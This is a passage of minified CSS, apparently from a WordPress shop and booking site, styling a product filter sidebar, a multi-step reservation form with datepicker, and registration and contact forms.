.acc-icon{right:1rem}.toggle_show_block__content{border-bottom:none;-webkit-box-shadow:none;box-shadow:none;display:none}.cta.about_size{font-weight:400}#woof_html_buffer{text-indent:-9999px;width:100%;height:100%;left:0;top:0;padding:0;margin:0;background:rgba(255,255,255,.8);border:none;-webkit-box-shadow:none;box-shadow:none;animation:fadeIn 2s ease 0s 1 normal;-webkit-animation:fadeIn 2s ease 0s 1 normal}#woof_html_buffer:before{content:"";display:block;border-radius:50%;width:52px;height:52px;padding:0;background:none;border:3px solid #c7ccd1;border-top:3px solid #36383f;position:fixed;top:48%;left:48%}.woof_redraw_zone>.woof_container.woof_submit_search_form_container h3.toggle__name{font-weight:400}.WOOF_Widget .woof_container_inner>h4{padding:0;position:relative;text-transform:uppercase;font-family:var(--fontPrimary);font-size:.85rem;line-height:48px;font-weight:400}.WOOF_Widget .woof_container_inner>h4>.woof_front_toggle{float:none;position:absolute;line-height:inherit;width:100%;left:0;text-indent:-9999px;cursor:pointer}.WOOF_Widget .woof_container_inner>h4>.woof_front_toggle:after{position:absolute;right:0;text-indent:0px;content:"";font-size:1.25rem;speak:none;font-family:"oecicon";font-style:normal;line-height:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}.woof_container_inner>h4>.woof_front_toggle.woof_front_toggle_opened:after{content:""}.woof_redraw_zone>.woof_container{border-bottom:solid 1px #e8e8e8;margin:0;padding:0 10px}.woof_redraw_zone>.woof_container:first-child{border-top:solid 1px #e8e8e8}.woof_block_html_items .woof_list li{padding:0 !important;margin:0 0 18px 0 !important;font-size:.75rem;line-height:1.15;text-transform:initial;font-family:var(--fontPrimary)}.woof_block_html_items>ul.woof_list{padding:0}.woof_block_html_items .woof_list li .icheckbox_minimal-aero{margin-top:0}.woof_block_html_items .woof_list li .icheckbox_minimal-aero{margin-top:0;width:12px;height:12px;background:none;border:1px solid #000}.woof_block_html_items .woof_list li .icheckbox_minimal-aero:before{content:"";position:absolute;width:12px;height:12px;top:-1px;left:0px;display:inline-block;font-family:"gecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;opacity:0}.woof_block_html_items .woof_list li .icheckbox_minimal-aero.checked:before{opacity:1}.woof_list_color .woof_color_term{border-radius:0;border:1px solid #aaa}.woof_list_color .woof_color_term.checked{border:1px #000 solid}.woocommerce .woof_list_label .woof_label_term{width:100%;padding:.65rem .75rem;height:auto;line-height:1;position:relative;font-family:var(--fontPrimary);text-align:left}.woocommerce .woof_list_label .woof_label_term{width:100%;padding:.65rem .75rem;height:auto;line-height:1;position:relative;font-family:var(--fontPrimary);text-align:left;background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.woocommerce .woof_list_label li .woof_label_term:hover,.woocommerce .woof_list_label li .woof_label_term.checked{background-color:#fff;border-color:#000;color:#000}.woof_block_html_items>ul.woof_list.woof_list_label>li{display:block;margin-bottom:5px !important}.woof_list_label li .woof_label_count{display:none}.woof_list_label .woof_label_term:after{content:"";font-size:14px;font-family:"gecicon";display:inline-block;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;right:.75rem}.woof_list_label .woof_label_term.checked:after{content:""}.woof_container_inner_bodyshapes .woof_label_term:before{content:"";font-size:16px;padding-right:10px;font-family:"bodyshape";display:inline-block;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woof_container_inner_bodyshapes .woof_label_term.label-apple:before{content:""}.woof_container_inner_bodyshapes .woof_label_term.label-pear:before{content:""}.woof_container_inner_bodyshapes .woof_label_term.label-hourglass:before{content:""}.woof_container_inner_bodyshapes .woof_label_term.label-slender:before{content:""}.woof_container_label .woof_container_inner .woof_block_html_items{padding-bottom:0px}.woof_block_html_items>ul.woof_list.woof_list_label>li:last-child{margin-bottom:0 !important}.woof_block_html_items>ul.woof_list.woof_list_label>li:last-child>.woof_label_term{margin-bottom:0}.bodyshape_info{font-size:.75rem;line-height:1.15;padding:15px 0}.woof_container_checkbox .size_info{padding-top:0}.bodyshape_info>.pop-up-button{display:inline-block;line-height:1.5rem;font-size:inherit}.bodyshape_info .pop-up-button i{font-size:1rem;vertical-align:top;padding-right:8px;line-height:1.5rem}.woof_redraw_zone{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap}.woof_redraw_zone>.woof_container{width:100%}.toggle__link--no-indicator>.toggle__name{font-size:.85rem}.woof_redraw_zone>.woof_container.woof_submit_search_form_container,.woof_container_inner>.woof_submit_search_form_container>.woof_reset_search_form{-webkit-box-ordinal-group:0;-ms-flex-order:0;order:0;border-bottom:none}.woof_redraw_zone>.woof_container{-webkit-box-ordinal-group:1;-ms-flex-order:1;order:1}.WOOF_Widget.toggle--active .woof_redraw_zone>.woof_submit_search_form_container+button#closeRefinement{-webkit-box-ordinal-group:2;-ms-flex-order:2;order:2;width:94%;margin-left:3%;margin-right:3%}.woof_submit_search_form_container{margin:0}.woof_redraw_zone>.woof_submit_search_form_container>.woof_reset_search_form,.woof_container_inner>.woof_submit_search_form_container>.woof_reset_search_form,button.woof_reset_search_form.refinement__clear{border:none;padding:0;line-height:1.15;margin:0 5px;color:#888;font-size:.625rem;text-transform:uppercase;font-family:var(--fontPrimary);letter-spacing:0px;background:none}.woof_redraw_zone>.woof_submit_search_form_container>.woof_reset_search_form:hover,.woof_redraw_zone>.woof_submit_search_form_container>.woof_reset_search_form:focus,.woof_container_inner>.woof_submit_search_form_container>.woof_reset_search_form:hover,.woof_container_inner>.woof_submit_search_form_container>.woof_reset_search_form:focus,button.woof_reset_search_form.refinement__clear:hover,button.woof_reset_search_form.refinement__clear:focus{background:none;color:#000}.shop-sidebar .WOOF_Widget{float:none}.woof_redraw_zone>.woof_container>.toggle-wrap{border-bottom:none;padding:0}@media(max-width: 991px){.shop-sidebar .WOOF_Widget.hide:not(.toggle--active),aside.widget.shop.WOOF_Widget:not(.toggle--active){display:none}.shop-sidebar .WOOF_Widget{margin:0;position:fixed;top:0;left:0;right:0;bottom:0;z-index:200}#refinementsBarTrigger{line-height:48px;height:48px;border:1px solid #e8e8e8;text-transform:uppercase;padding:0 20px;font-size:.75rem}#refinementsBarTrigger{line-height:46px;height:46px;border:1px solid #e8e8e8;background:#fff;text-transform:uppercase;padding:0 16px 0 20px;font-size:.75rem}.refinement__sorts .selectbox__label{line-height:46px;height:46px;border:1px solid #e8e8e8}.refinement__sorts .selectbox__label:after{line-height:46px;height:46px}.shop-sidebar .WOOF_Widget .widget-woof{margin:0;overflow:auto;max-height:100%;padding:0 0 24px;background-color:#fff;-webkit-overflow-scrolling:touch}.WOOF_Widget.toggle--active .woof_redraw_zone>.woof_submit_search_form_container{padding:18px 1rem 12px}.woof_redraw_zone>.woof_container{padding:0 1rem}.woof_submit_search_form_container .toggle__link--no-indicator{height:auto;padding:0}.woof_submit_search_form_container>.toggle-wrap{padding:0;border:none}.woof_submit_search_form_container .toggle__link--no-indicator>.toggle__name{font-size:.85rem;line-height:1.6}}.woof_container_inner_bodyshapes .woof_term_112 .woof_label_term:before{content:""}.woof_container_inner_bodyshapes .woof_term_113 .woof_label_term:before{content:""}.woof_container_inner_bodyshapes .woof_term_111 .woof_label_term:before{content:""}.woof_container_inner_bodyshapes .woof_term_114 .woof_label_term:before{content:""}.woof_container_inner_bodyshapes .woof_term_349 .woof_label_term:before{content:""}.row fieldset{border:none}.form_sidecon>.btn-group{margin-top:40px}.btn-group .btn:not(:last-child){margin-right:5px}body:not(.en) .birs_field_content .btn{font-family:var(--fontBody)}body:not(.en) .confirm--booking__form__section .heading{font-family:var(--fontBody)}body:not(.en).parent-reservation-thanks .page-header .page-subtitle{font-family:var(--fontBody)}textarea::-webkit-input-placeholder{color:#888}textarea::-moz-placeholder{color:#888}textarea:-ms-input-placeholder{color:#888}textarea::-ms-input-placeholder{color:#888}textarea::placeholder{color:#888}.page .acf-field textarea::-webkit-input-placeholder{color:#888}.page .acf-field textarea::-moz-placeholder{color:#888}.page .acf-field textarea:-ms-input-placeholder{color:#888}.page .acf-field textarea::-ms-input-placeholder{color:#888}.page .acf-field textarea::placeholder{color:#888}.page-reservation{background:#fcfcfc;padding:.75rem 0}.form_sidecon{background:#fff}.form_sideimg{background-size:cover;background-position:center}.form_sideimg:after{content:"";display:block;position:absolute;height:100%;top:0;right:0;bottom:0;left:0;background:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.65)));background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#a6000000", GradientType=0)}.confirm-box{margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}div#login-info.confirm-box{border-bottom:none;margin-bottom:0;padding-bottom:0}.booked-form .cf-block .field:last-child,body .booked-form .booked-calendar-fields .cf-block{margin-bottom:0px}.sideimg__content{position:relative;z-index:1}.form_sideimg *{color:#fff}.form_sideimg p{line-height:1.6;margin-bottom:20px;font-size:.875rem;font-family:var(--fontBody)}.form_sideimg p:last-child{margin-bottom:0}.sideimg__content .entry-title{margin-bottom:14px;font-family:beloved-script,Courier,"Courier New",monospace;font-weight:normal;letter-spacing:0;font-size:4rem}.page-reservation #birs_appointment_form .birs_form_field>label.check-label,.page-reservation #birs_appointment_form label.check-label{position:relative;display:inline-block;padding-left:25px;cursor:pointer;vertical-align:middle;line-height:15px}.page-reservation #birs_appointment_form .birs_form_field>label.check-label:before,.page-reservation #birs_appointment_form label.check-label:before{position:absolute;top:50%;left:0;display:inline-block;width:15px;height:15px;content:"";-webkit-transition:border .2s ease;transition:border .2s ease;border:1px solid #a8b2ba;background:rgba(0,0,0,0);margin-right:0;margin-top:-7.5px}.page-reservation #birs_appointment_form .birs_form_field>label.check-label>input,.page-reservation #birs_appointment_form label.check-label>input{display:none}.page-reservation #birs_appointment_form .birs_form_field>label.check-label:after,.page-reservation #birs_appointment_form label.check-label:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;top:1px;left:5px;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg);transform:scale(0) rotate(45deg);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}.page-reservation #birs_appointment_form .birs_form_field>label.check-label.checked:after,.page-reservation #birs_appointment_form label.check-label.checked:after{-webkit-transform:scale(1) rotate(45deg);transform:scale(1) rotate(45deg)}#reservationForm #birs_appointment_form .birs_section{margin:0;padding:0;border:none;font-family:var(--fontPrimary);font-weight:300;font-size:1.35rem}body:not(.en) #reservationForm #birs_appointment_form .birs_section,body:not(.en) .appointment--confirm__form__title{font-family:"Noto Sans JP",var(--fontBody)}.rv_form_row .more_details{font-family:var(--fontPrimary);font-weight:300;letter-spacing:1px}body:not(.en) .rv_form_row .more_details{font-weight:normal;font-family:var(--fontBody);font-size:.65rem}.rv_form_row .double_button:hover,.rv_form_row .double_button:focus{color:#fff}.rv_form_row .double_button:hover:before,.rv_form_row .double_button:hover:after,.rv_form_row .double_button:focus:before,.rv_form_row .double_button:focus:after{border-color:#fff}ul.form__steps{padding:0;margin:0;text-align:center;list-style:none;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}ul.form__steps>li{position:relative;line-height:inherit;-webkit-box-flex:1;-ms-flex:1;flex:1}.form__step-container{position:relative}.form__step-nr{display:inline-block;width:42px;height:42px;line-height:46px;text-align:center;background:#fff;border:1px solid #ddd;color:#ddd;border-radius:50%;position:relative;z-index:9;font-size:1rem;margin-bottom:1rem;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;font-family:Courier,"Courier New",monospace;font-weight:normal}.is-active .form__step-nr{color:#000;border-color:#000}.form__step-title{text-align:center;line-height:1;display:block;color:#ccc;font-size:.875rem}.is-active .form__step-title{color:#555}.form__step-container:before,.form__step-container:after{content:" ";position:absolute;top:1.25rem;left:0;height:3px;width:50%;background:rgba(0,0,0,0);-webkit-transition:background .3s ease;transition:background .3s ease;z-index:3}.is-active .form__step-container:after{background:#000}.form__step-container:before{top:.85rem;left:-0.7rem;height:1.05rem;width:1.05rem;background:#ddd;border-radius:50%;border:1px solid #fff;z-index:5}.form__step:first-child .form__step-container:before{content:none}ul.form__steps:after{content:" ";position:absolute;top:1.25rem;left:0;height:3px;width:100%;background:#ddd;z-index:2}.rv_form_row{margin:0}.rv_form_row>div{padding:0}#birs_appointment_form .row.rv_form_row{margin-left:0;margin-right:0}.rv_form_row>.form_sideimg,.rv_form_row>.form_sidecon,#birs_appointment_form .rv_form_row>.form_sideimg,#birs_appointment_form .rv_form_row>.form_sidecon{padding:2.5rem}.rv_form_row>.form_sideimg,#birs_appointment_form .rv_form_row>.form_sideimg{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-flow:wrap;flex-flow:wrap;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form_sideimg .sideimg__content{max-width:460px}#reservationFormConfirm{margin-top:40px;margin-bottom:100px}fieldset.step{margin:0;padding:0;border:none}.btn-group.birs_field_content .btn{padding:18px 36px;line-height:1;height:auto}.page-reservation #birs_appointment_form .birs_form_field>label{font-weight:400;display:block;margin-bottom:12px;font-size:12px;letter-spacing:1px;text-transform:uppercase;line-height:1.15;padding:0}body:not(.en) .page-reservation #birs_appointment_form .birs_form_field>label{font-family:var(--fontBody)}body.en .page-reservation #birs_appointment_form .birs_form_field>label{font-family:var(--fontPrimary)}.page-reservation #birs_appointment_form .birs_form_field{padding:0}.page-reservation #birs_appointment_form .birs_form_field:not(:last-child),#birs_appointment_form ul>li>.acf-field:not(:last-child),.page-reservation #birs_appointment_form ul>li>.acf-field-group:not(.two_column)>.acf-input>.acf-fields>.acf-field:not(:last-child){margin-bottom:24px}#birs_appointment_form .acf-field-group.two_column .acf-input .acf-label{display:none}li .acf-fields>.acf-field{border-top:none}li .acf-field .acf-label label{display:block;font-weight:inherit;margin:0;padding:0}li .acf-field input[type=text],li .acf-field input[type=password],li .acf-field input[type=number],li .acf-field input[type=search],li .acf-field input[type=email],li .acf-field input[type=url],li .acf-field textarea{border:1px solid #e8e8e8;padding-right:.75rem;padding-left:.75rem;padding-top:.625rem;padding-bottom:.625rem;height:auto;font-size:1rem;line-height:1.25rem;outline-width:0;-webkit-appearance:none}#birs_appointment_form .acf-field .acf-label,.acf-field .acf-label{display:block;margin-bottom:12px;font-size:12px;letter-spacing:1px;font-weight:normal;line-height:1.15}li .acf-field input:-ms-input-placeholder, li .acf-input textarea:-ms-input-placeholder{color:#888}li .acf-field input::-ms-input-placeholder, li .acf-input textarea::-ms-input-placeholder{color:#888}li .acf-field input::placeholder,li .acf-field input:-ms-input-placeholder,li .acf-field input::-ms-input-placeholder,li .acf-input textarea::placeholder,li .acf-input textarea:-ms-input-placeholder,li .acf-input textarea::-ms-input-placeholder{color:#888}#birs_appointment_form .cancel_policy{font-size:.75rem;cursor:not-allowed;background-color:#eee;padding:1.25rem;line-height:1.45;color:#777}#birs_appointment_form .birs_form_field.birs_appointment_policy{margin-bottom:24px}input.labelauty:checked+label{background-color:#000;color:#fff;font-weight:600}input.labelauty:checked:not([disabled])+label:hover{background-color:#ccc}#reservationForm .ui-datepicker .ui-datepicker-header{-webkit-box-shadow:0 15px 50px rgba(2,3,3,.03);box-shadow:0 15px 50px rgba(2,3,3,.03)}#reservationForm .ui-datepicker .ui-datepicker-prev,#reservationForm .ui-datepicker .ui-datepicker-next,#reservationForm .ui-datepicker .ui-datepicker-title{height:60px;line-height:60px;font-size:20px}#reservationForm .ui-datepicker .ui-datepicker-title{font-weight:300}#reservationForm #birs_appointment_form .ui-datepicker{width:100%;max-width:450px;border-color:rgba(0,0,0,.04);border-radius:0;background-color:#fff;-webkit-box-shadow:0 5px 8px rgba(0,0,0,.05);box-shadow:0 5px 8px rgba(0,0,0,.05)}#reservationForm #birs_appointment_form .ui-datepicker table{margin:0;background-color:#fff}#reservationForm #birs_appointment_form .ui-datepicker td{height:60px;padding:0}#reservationForm #birs_appointment_form .ui-datepicker td span,#reservationForm .ui-datepicker td a{min-height:60px;line-height:60px;padding:0}#reservationForm #birs_appointment_datepicker .ui-state-active{border-radius:100%;width:40px;height:40px;min-height:40px;line-height:40px;margin:0 auto;color:#313131;background:rgba(0,0,0,.08)}#reservationForm #birs_appointment_form .ui-datepicker th{padding:25px 0 0;height:25px;font-size:14px;font-weight:400;color:rgba(0,0,0,.3)}#reservationForm .ui-datepicker td a{color:#313131}.acf-input>img{max-width:200px}#reservationForm #birs_appointment_timeoptions{padding:0;border:none;font-size:0}#reservationForm #birs_appointment_timeoptions>span{padding:0}#reservationForm #birs_appointment_timeoptions>span:not(:last-child){margin-right:8px;margin-bottom:8px}#reservationForm #birs_appointment_timeoptions>span>a.birs_option{font-family:var(--fontPrimary);font-weight:300;font-size:14px;color:#313131;padding:6px 12px;width:auto;line-height:1;display:block;text-align:center;border:1px solid #e4e4e4;border-radius:20px}#reservationForm #birs_appointment_timeoptions>span>a.birs_option.selected{background:#fff;color:#313131;border-color:#313131;font-weight:400}#reservationForm #birs_appointment_datepicker .ui-widget-header .ui-icon{background:none}#reservationForm .ui-datepicker .ui-datepicker-prev span:before,#reservationForm .ui-datepicker .ui-datepicker-next span:before{font-family:"oecicon";display:inline-block;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-indent:0;line-height:1;position:absolute;top:0;font-size:16px}#reservationForm .ui-datepicker .ui-datepicker-prev span:before{content:"";left:0}#reservationForm .ui-datepicker .ui-datepicker-next span:before{content:"";right:0}#birs_appointment_form .selectbox__label{padding:0 40px 0 20px}#birs_appointment_form .selectbox__option{padding:12px 20px}#birs_appointment_form ul.acf-radio-list li,#birs_appointment_form ul.acf-checkbox-list li{display:inline-block;line-height:1.15}#birs_appointment_form ul.acf-radio-list li label{display:inline-block}ul.acf-radio-list li input.labelauty+label,ul.acf-checkbox-list li input.labelauty+label{display:inline-block}#birs_appointment_form ul.acf-checkbox-list>li:not(:last-child){margin-right:5px;margin-bottom:5px}.page .acf-field textarea{font-size:.85rem}.page .acf-field-group>.acf-input>.acf-fields.-border{border:none}#reservationFormConfirm .row>fieldset{margin:0;border:none;padding-top:0;padding-bottom:0}.appointment--confirm__form__title{margin-bottom:24px}[class*=col-]>fieldset{border:0;margin:0;padding:0}[class*=col-]>fieldset:not(:last-child){margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}.confirm--booking__form__section:not(:last-child){margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}.confirm--booking__form__section .heading{font-weight:normal}.form__steps_wrap{background:#fff;border-bottom:solid 1px #e8e8e8}#step-3>.row>.form_sidecon>ul>li:not(.birs_form_field)>.acf-field.acf-field-group:first-child>.acf-label{display:none}#reservationFormConfirm .row>.confirm_info{padding-bottom:2rem}.confirm-box .cancel_term_text{border-top:1px solid #e8e8e8;padding:24px 20px 0;width:100%;text-align:center;font-weight:300;letter-spacing:1px;font-size:.95rem}#birs_appointment_form .justwrap>select.justselect{position:absolute;left:0;top:0;margin:0;height:100%;z-index:0}#reservationFormCustomer .row fieldset{border:none}#customer-form fieldset{border:none}#customer-form ul.tabs>li>a{font-family:var(--fontPrimary)}div#customer-form .tab_content fieldset{padding-top:32px}body #profile-login label,#profile-register label,#profile-forgot label{display:block;margin-bottom:12px;font-size:12px;letter-spacing:1px;font-weight:normal;line-height:1.15;color:#0a0a0a}body #profile-login label+input,#profile-register label,#profile-forgot label+input{margin-top:0 !important}#loginform p.login-username,#loginform p.login-password{margin-bottom:24px}body #booked-profile-page .booked-tabs{background:none !important;border-top:none !important;border-right:none !important;border-left:none !important}body #booked-profile-page .booked-tabs li a{background:none;color:#b2b2b2}body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .booked-tabs li a:hover{background:none !important;color:#000 !important}body #booked-profile-page .booked-tabs li.active a{border:1px solid #e8e8e8;border-bottom-color:#fff;border-top:3px solid #000}body #booked-profile-page .booked-tab-content{border-top:1px solid #e8e8e8 !important;margin-top:-1px;border-radius:0px !important;border-color:#e8e8e8}div#app-form>.booked-form{padding-top:0}body #app-form .booked-form .booked-appointments{padding-top:0;font-family:var(--fontBody)}@media only screen and (min-width: 48em){.order--checkout__footer .button-submit{width:48%;min-width:270px}#birs_appointment_form ul.acf-radio-list li:not(:last-child){margin-right:6px}.form__steps_wrap{padding:40px 0}#birs_appointment_form .acf-field-group.two_column>.acf-input>.acf-fields,.acf-field-group>.acf-input>.acf-fields>.acf-field-group>.acf-input>.acf-fields,#birs_appointment_form .acf-field-group>.acf-input>.acf-fields>.acf-field-group>.acf-input>.acf-fields{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;position:relative;border:none;margin-left:-0.75rem;margin-right:-0.75rem}#birs_appointment_form .acf-field-group.two_column>.acf-input>.acf-fields>.acf-field,.acf-field-group>.acf-input>.acf-fields>.acf-field-group>.acf-input>.acf-fields>.acf-field,#birs_appointment_form .acf-field-group>.acf-input>.acf-fields>.acf-field-group>.acf-input>.acf-fields>.acf-field{padding-left:.75rem;padding-right:.75rem}#birs_appointment_form .acf-field-group.two_column>.acf-input>.acf-fields>.acf-field,.acf-field-group>.acf-input>.acf-fields>.acf-field-group>.acf-input>.acf-fields>.acf-field,#birs_appointment_form .acf-field-group>.acf-input>.acf-fields>.acf-field-group>.acf-input>.acf-fields>.acf-field{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0}#step-3>.row>.form_sidecon>ul>li:not(.birs_form_field){-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-0.75rem;margin-right:-0.75rem}#step-3>.row>.form_sidecon>ul>li:not(.birs_form_field)>.acf-field{-webkit-box-flex:1;-ms-flex:1;flex:1;padding-left:.75rem;padding-right:.75rem}#birs_appointment_form #step-3 .birs_field_content{max-width:100%;text-align:right}.order--checkout__footer button#book_confirmed{height:46px}}@media only screen and (min-width: 768px){#reservationFormConfirm .row>.confirm_info:not(:last-child){border-right:1px solid #efefef}}.page-reservation #birs_appointment_form .birs_error{font-size:.75rem;padding:.75rem;color:#d8000c;background-color:#ffbaba;border:1px solid;margin-top:12px}.formError.inline,.formErrorContent{font-size:.75rem;color:#d8000c;margin-top:5px !important;margin-bottom:5px !important}.acf-field input::-webkit-input-placeholder{color:#888}.acf-field input::-moz-placeholder{color:#888}.acf-field input:-ms-input-placeholder{color:#888}.acf-field input::-ms-input-placeholder{color:#888}.acf-field input::placeholder{color:#888}#birs_appointment_form .birs_field_register{margin-bottom:24px;font-size:.85rem}@media only screen and (max-width: 47.9em){.page-reservation{background:#fff}.order--checkout__footer.input-list{text-align:center}.order--checkout__footer.input-list .cta:last-child{margin-top:24px}ul.acf-radio-list:before,ul.acf-radio-list:after{content:none}ul.acf-radio-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}ul.acf-radio-list>li{width:48%}#birs_appointment_form ul.acf-radio-list li label{display:block}#birs_appointment_form ul.acf-radio-list li:not(:last-child){margin-bottom:12px}.acf-fields>.acf-field .formErrorContent{margin-bottom:0 !important}#birs_appointment_form li .acf-fields>.acf-field:not(:last-child){margin-bottom:24px}#reservationFormConfirm .row>.confirm_info{margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}#reservationFormConfirm .row>.confirm_info:last-child{border-bottom:none;margin-bottom:0}ul.form__steps{-ms-flex-pack:distribute;justify-content:space-around}.form__steps_wrap>.form__steps{padding:20px 0 50px}.form__step-container{position:static}.page-reservation{padding:0}.form__step-container:before,.form__step-container:after,ul.form__steps:after{content:none}.form__step:not(.is-active) .form__step-title{display:none}.form__step-nr{margin:0;width:35px;height:35px;line-height:37px}.form__step-container,ul.form__steps>li{position:static}.is-active .form__step-title{position:absolute;left:0;right:0;bottom:14px}body.parent-reservation #theme-page-header .page-header{margin-bottom:0}.form_sideimg .sideimg__content{max-width:100%}.sideimg__content .entry-title{font-size:2.5rem}.form_sideimg p{font-size:.75rem}.double_button{padding:12px 24px;margin-top:0}.rv_form_row>.form_sidecon,#birs_appointment_form .rv_form_row>.form_sidecon{padding:0 .75rem}#reservationForm #birs_appointment_form .birs_section{margin-top:40px}}.page-register .wppb-user-forms ul{max-width:initial}.page-register .wppb-form-field input,.page-register .wppb-form-field input[type=text],.page-register .wppb-form-field input[type=number],.page-register .wppb-form-field input[type=email],.page-register .wppb-form-field input[type=url],.page-register .wppb-form-field input[type=password],.page-register .wppb-form-field input[type=search],.page-register .wppb-form-field select,.page-register .wppb-form-field textarea,.page-register .wppb-checkboxes,.page-register .wppb-radios,.page-register #wppb-login-wrap .login-username input,.page-register #wppb-login-wrap .login-password input{float:none}.page-register .wppb-form-field input,.page-register .wppb-form-field input[type=text],.page-register .wppb-form-field input[type=number],.page-register .wppb-form-field input[type=email],.page-register .wppb-form-field input[type=url],.page-register .wppb-form-field input[type=password],.page-register .wppb-form-field input[type=search],.page-register .wppb-form-field textarea,.page-register #wppb-login-wrap .login-username input,.page-register #wppb-login-wrap .login-password input{padding:.625rem .75rem;width:100%;height:auto;-webkit-transition:all 230ms ease-in-out;transition:all 230ms ease-in-out;background-color:#f6f6f6;border-radius:0;border:solid 1px #f6f6f6;outline-width:0;-webkit-appearance:none;line-height:1.25rem}.page-register .wppb-form-field label.form-row__label{float:none;width:100%}.page-register .wppb-form-field label,.page-register #wppb-login-wrap .login-username label,.page-register #wppb-login-wrap .login-password label{float:none}.page-register .wppb-user-forms ul li:after{content:none}.page-register .wppb-user-forms ul li{padding-bottom:0}.page-register .wppb-user-forms>ul>li:not(:last-child){margin-bottom:24px}.wppb-form-field span.value{margin:0;font-style:normal}.wppb-user-forms>ul>li>.value>ul.column_wrap>li>label,.column_wrap.has_label>.wppb-form-field>span.flex_input>label>span.wppb-required{display:none}.wppb-user-forms>ul>li>.value>ul.column_wrap>li>input,.wppb-user-forms>ul>li>.value>ul.column_wrap>li>select{float:none}ul.column_wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.wppb-user-forms>ul>li>.value>ul.column_wrap.has_label>li.column_2.has_error{display:block}.column_wrap.has_label>.wppb-form-field>span.flex_input{margin:0;display:-webkit-box;display:-ms-flexbox;display:flex}ul.column_wrap>li{-webkit-box-flex:1;-ms-flex:1;flex:1}.page-register .wppb-user-forms ul li ul.column_wrap.name_column,.page-register .wppb-user-forms ul li ul.column_wrap.kana_column{margin-left:-0.75rem;margin-right:-0.75rem}.page-register .wppb-user-forms ul li ul.column_wrap.name_column li,.page-register .wppb-user-forms ul li ul.column_wrap.kana_column li{padding-left:.75rem;padding-right:.75rem}.wppb-user-forms>ul>li>.value>ul.column_wrap>li.column_2>label{display:block}.wppb-user-forms>ul>li>.value>ul.column_wrap.has_label>li.column_2>label,.column_wrap.has_label>.wppb-form-field>span.flex_input>label{width:48px;line-height:42px;text-align:center;font-style:normal;background-color:#f6f6f6;position:relative}.wppb-user-forms>ul>li>.value>ul.column_wrap.has_label>li.column_2>label:after,.column_wrap.has_label>.wppb-form-field>span.flex_input>label:after{content:"";height:26px;width:1px;background:rgba(0,0,0,.15);display:block;position:absolute;top:8px;right:0}.wppb-user-forms>ul>li>.value>ul.column_wrap.has_label>li.column_2{display:-webkit-box;display:-ms-flexbox;display:flex}.wppb-user-forms>ul>li>.value>ul.column_wrap.has_label>li.column_2>input{-webkit-box-flex:1;-ms-flex:1;flex:1}.wppb-user-forms>ul>li>.value>ul.column_wrap.has_label>li.column_2>label>span.wppb-required{display:none}.wppb-user-forms .formError.inline .formErrorContent{margin:0 !important;padding:0}@media only screen and (min-width: 768px){.wppb-user-forms>ul>li{display:-webkit-box;display:-ms-flexbox;display:flex}.page-register .wppb-form-field label.form-row__label{width:250px;margin-bottom:0}.page-register .wppb-form-field span.value{-webkit-box-flex:1;-ms-flex:1;flex:1}}.wpforms-container .wpforms-field-container .wpforms-field.form-row label{letter-spacing:1px;font-size:.75rem}.wpforms-container .wpforms-field-container .wpforms-field.form-row input,.wpforms-container .wpforms-field-container .wpforms-field.form-row textarea{width:100%;padding-right:.75rem;padding-left:.75rem;-webkit-transition:all 230ms ease-in-out;transition:all 230ms ease-in-out;background-color:#f6f6f6;border-radius:0;border:solid 1px #f6f6f6;outline-width:0;-webkit-appearance:none;line-height:1.45;font-size:.875rem}.wpforms-container .wpforms-field-container .wpforms-field.form-row input:focus,.wpforms-container .wpforms-field-container .wpforms-field.form-row textarea:focus{border-color:#000}.wpforms-container .wpforms-field-container .wpforms-field.form-row input[type=text],.wpforms-container .wpforms-field-container .wpforms-field.form-row input[type=number],.wpforms-container .wpforms-field-container .wpforms-field.form-row input[type=email],.wpforms-container .wpforms-field-container .wpforms-field.form-row 